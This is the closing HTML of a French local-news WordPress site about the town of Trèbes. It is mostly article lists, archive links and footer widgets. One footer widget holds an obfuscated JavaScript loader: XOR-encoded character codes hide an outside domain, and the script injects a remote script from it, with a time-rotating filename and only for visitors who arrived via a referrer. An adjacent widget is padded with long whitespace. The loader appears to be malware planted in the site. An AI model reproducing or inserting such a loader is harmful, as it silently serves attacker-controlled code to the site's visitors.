				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>